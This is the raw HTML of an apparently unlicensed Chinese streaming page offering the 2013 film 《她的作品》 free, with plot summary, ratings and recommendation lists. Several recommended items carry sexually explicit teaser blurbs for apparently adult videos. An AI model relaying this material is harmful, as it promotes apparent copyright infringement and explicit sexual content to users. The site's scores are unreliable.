

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.araldar2000.com/v/294110.html
body_size: 15079
content:
<!DOCTYPE html><html><head><title>她的作品_正片/完整版/剧情片_高清电影免费在线观看 - 星空影院</title><meta name="keywords" content="她的作品,她的作品免费观看,电影" /><meta name="description" content="星空影院剧情片《她的作品》于2013年首映，由美国演员马格特·宾汉,希瑟·玛塔拉佐,克里斯蒂安·坎等主演，星空影视提供无删减电影她的作品正片高清完整版免费在线观看。一个有才华的学生，在没有获得奖学金后，开始与三陪客户见面。在她的性接触中，意外的声音让她震惊，她把这些声音变成了音乐，让客户变成了她的缪斯女神。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.araldar2000.com","wapurl":"www.araldar2000.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/115.html">电影</a></li><li><a href="/sort/215.html">电视剧</a></li><li><a href="/sort/415.html">动漫</a></li><li><a href="/sort/315.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">她的作品 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/115.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/215.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/415.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/315.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%A5%BC%E5%85%B0%E5%8F%A4%E5%8D%B7%E4%B9%8B%E6%B2%99%E6%B5%B7%E9%AD%94%E7%AA%9F.html" rel="nofollow"><span class="hot_name">楼兰古卷之沙海魔窟</span></a></li><li><a href="/search/wd/%E5%B1%B1%E6%9D%91%E7%8B%90%E5%A6%BB.html" rel="nofollow"><span class="hot_name">山村狐妻</span></a></li><li><a href="/search/wd/%E5%A4%A9%E6%98%9F%E6%9C%AF.html" rel="nofollow"><span class="hot_name">天星术</span></a></li><li><a href="/search/wd/%E9%A9%B1%E9%AD%94%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">驱魔天团</span></a></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E9%AB%98%E7%85%A7.html" rel="nofollow"><span class="hot_name">福星高照</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.bdzyimg1.com/upload/vod/20220320-1/099bde8da913dc12fe1b93332601f92c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/294110-1-1.html" data-original="https://img.bdzyimg1.com/upload/vod/20220320-1/099bde8da913dc12fe1b93332601f92c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">正片</span><span class="pic_vod text_right"><img src="https://www.araldar2000.com/img.php?url=https://img.bdzyimg1.com/upload/vod/20220320-1/099bde8da913dc12fe1b93332601f92c.jpg" alt="她的作品" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">她的作品</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tadezuopin</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2013<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Stephan,Littger</li><li class="data"><span>主演：</span>马格特·宾汉,希瑟·玛塔拉佐,克里斯蒂安·坎贝尔</li><li class="data"><span>更新时间：</span><em>2024-07-08</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/294110-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《她的作品》https://www.araldar2000.com/v/294110.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '她的作品',bdPic : 'https://img.bdzyimg1.com/upload/vod/20220320-1/099bde8da913dc12fe1b93332601f92c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《她的作品》是一部由Stephan,Littger导演执导，马格特·宾汉,希瑟·玛塔拉佐,克里斯蒂安·坎贝尔等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一个有才华的学生，在没有获得奖学金后，开始与三陪客户见面。在她的性接触中，意外的声音让她震惊，她把这些声音变成了音乐，让客户变成了她的缪斯女神。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【星辰影院】【迅雷下载】【天堂影视】【优酷视频】【爱奇艺】【百度云播】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="294110" data-score="5"><span class="label">给【<strong>她的作品</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/302815.html" title="人生概念" data-original="https://img.bdzyimg1.com/upload/vod/20220512-1/4dc3f18819911ee00e14fd5a09cbaae1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302815.html" title="人生概念">人生概念</a></p><p class="vodlist_sub">Alex, Lino 和 Liz 他们三个人是外交官的儿子，他们一起住在巴西利亚。在一间空荡的公寓享受着没有父母管束的自由，似乎外面的世界都</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/298994.html" title="黄金花(普通话版)" data-original="https://img.bdzyimg1.com/upload/vod/20220306-2/54c4847220a1f1474c87f317d0710721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/298994.html" title="黄金花(普通话版)">黄金花(普通话版)</a></p><p class="vodlist_sub">黄金花(毛舜筠饰)与老公(吕良伟饰)合力照顾患有自闭症的儿子(凌文龙饰)20年，辛苦而重复的生活让丈夫背离了本以摇摇欲坠的家庭。面对残破狼藉</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/275992.html" title="姐妹窥情" data-original="https://pic3.imgyzzy.com/upload/vod/2023-12-14/202312141702531469.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275992.html" title="姐妹窥情">姐妹窥情</a></p><p class="vodlist_sub">女主一直靠着姐姐的经济养活，因为没有男友，日子过得也是相当寂寞，常常与黄瓜为伴，一次偶然遇到了一个晕倒的男人，出于好心将他带回了家，看着他健</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/259383.html" title="7天交换7" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-27/202211271669561526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/259383.html" title="7天交换7">7天交换7</a></p><p class="vodlist_sub">再婚的千石和美善 美善要和朋友们一起去旅行请儿媳照顾公公一周一起生活了7天的公公和儿媳发生了....</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/251580.html" title="前任空姐羽田惠理子" data-original="/" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251580.html" title="前任空姐羽田惠理子">前任空姐羽田惠理子</a></p><p class="vodlist_sub">丈夫什么话也没有说!我也说不出话了! 空姐了,结婚4年后的羽田到丈夫有外遇的事实。 痛苦的心情也解决不了的羽田到上司兼前启用的按摩店去看看。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/249572.html" title="绑架" data-original="https://www.kuaichezy.com/upload/vod/20231030-1/feeec25aa98b5cd1eb0dd7359b78bd81.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249572.html" title="绑架">绑架</a></p><p class="vodlist_sub">1994&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;杨梦蝶,谭美娟,王西华,郭惠怡</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/244582.html" title="蓝色代码" data-original="https://www.kuaichezy.com/upload/vod/20220717-1/19108763f6c5d0a7a718e6ba3448db82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/244582.html" title="蓝色代码">蓝色代码</a></p><p class="vodlist_sub">在安宁病房工作的护士，接触到的除了垂死病人外，就是无止尽的孤寂，直到她发现邻居男人偷窥她，生活开始有了无法控制的转变</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/239898.html" title="仪式杀手" data-original="https://pic.feisuimg.com//upload/vod/20230703-1/515060f11faa9c3d31fead7d5fba3caf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/239898.html" title="仪式杀手">仪式杀手</a></p><p class="vodlist_sub">一名即将退休的侦探与一名非洲研究教授一起追查一名正在执行古老黑魔法练习Muti的连环杀手。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/349865.html" title="再见六月" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-24/17665709361.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349865.html" title="再见六月">再见六月</a></p><p class="vodlist_sub">故事发生在圣诞节前夕，母亲的健康突然出状况，让四名成年子女和他们令人头痛的父亲慌了手脚，面对可能即将发生的失去，家庭气氛也混乱失衡。但聪明的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/349868.html" title="失控的亲密" data-original="https://ckzyjpg.top/upload/vod/20251225-1/1d65b7f961a1a6b99fc0d1100a3306fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349868.html" title="失控的亲密">失控的亲密</a></p><p class="vodlist_sub">暴雪毁了她一夜的拍摄，恶劣的天气让她无法返回，而一个阴险狡诈的中年导演更是雪上加霜。一位初出茅庐的写真女星在当地拍摄时，因大雪被迫匆忙入住当</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/349788.html" title="无处释放我" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664847391.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349788.html" title="无处释放我">无处释放我</a></p><p class="vodlist_sub">影片聚焦布鲁斯·斯普林斯汀打造1982年的著名专辑《Nebraska》时期，作为年轻音乐人的他努力应对成功的压力，和令人困扰的过往。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/349782.html" title="约翰·埃尔韦：四分卫逆袭传奇" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664293481.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349782.html" title="约翰·埃尔韦：四分卫逆袭传奇">约翰·埃尔韦：四分卫逆袭传奇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;John,Elway</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/349816.html" title="2对1 女大学生卡拉OK" data-original="https://ckzyjpg.top/upload/vod/20251224-1/6bb16d1fc9f9357dadc52874cd6a5732.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349816.html" title="2对1 女大学生卡拉OK">2对1 女大学生卡拉OK</a></p><p class="vodlist_sub">道勋被年长的朋友带去了包房沙龙，由此接触到了一个全新的世界，他也把这个世界介绍给了朋友成河。成河被这个新世界深深吸引，第二天独自一人也去了包</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/349815.html" title="F杯诱惑：无法停歇的渴望" data-original="https://ckzyjpg.top/upload/vod/20251224-1/b78cde003b6be1b0280c2e67d0aa665e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349815.html" title="F杯诱惑：无法停歇的渴望">F杯诱惑：无法停歇的渴望</a></p><p class="vodlist_sub">隔壁的女人收到包裹时，胸部丰满，看起来像是F罩杯，但遮掩得并不严实。她丰腴的身形让他心神荡漾，他无比怀念亡妻的拥抱。他偷偷把她内衣的包裹带回</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/349793.html" title="最后的维京人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664991781.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349793.html" title="最后的维京人">最后的维京人</a></p><p class="vodlist_sub">这部犯罪喜剧片讲述刚出狱的劫匪安可，联手因童年创伤分裂出失忆人格的弟弟曼弗雷德，共赴童年老宅掘地三尺——既要挖出当年埋藏的赃款，更欲掘开尘封</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/349773.html" title="妻子生产期间，他犯下了错误" data-original="https://ckzyjpg.top/upload/vod/20251223-1/fa0c2080b5db41f8113d297709a62099.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349773.html" title="妻子生产期间，他犯下了错误">妻子生产期间，他犯下了错误</a></p><p class="vodlist_sub">妻子回娘家生孩子时，他酒后出轨。他曾发誓只爱她一人，如今却已违背誓言，但与她做爱却无比刺激、愉悦、令人兴奋。他们如此契合，他甚至放纵自己，不</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/229315.html" title="孙中山" data-original="https://img.liangzipic.com/upload/vod/20220413-1/e030184cc1276453b9ec5bbeef34fb76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229315.html" title="孙中山">孙中山</a></p><p class="vodlist_sub">20世纪末，长达三年前的封建体制在华夏大地已是积重难返，死期将至。最后一个封建往朝满清帝国早已不见入关时的雄姿飞扬，此时他就犹如一个百病缠身</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/349694.html" title="失控的相遇" data-original="https://ckzyjpg.top/upload/vod/20251222-1/ae5985860070d78173938ee90c59e8dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349694.html" title="失控的相遇">失控的相遇</a></p><p class="vodlist_sub">一个男人离开东京，独自生活在一座岛屿上。一个曾做过妓女的女人回到家乡，却发现岛民们对她冷漠无情。男人救了这位对生活失去希望的女人。作为回报，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/349693.html" title="失控前的警告" data-original="https://ckzyjpg.top/upload/vod/20251222-1/97b28ca1dc4c3100febd86f059615a63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349693.html" title="失控前的警告">失控前的警告</a></p><p class="vodlist_sub">我走上街头，渴望勾引一个喝醉的、身材丰满的女人，然后和她发生性关系。我遇到的第一个丰满的女人欣然同意拍摄，在酒精的作用下，我们开始了一场彻底</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/345915.html" title="银莲花" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-05/17623058531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 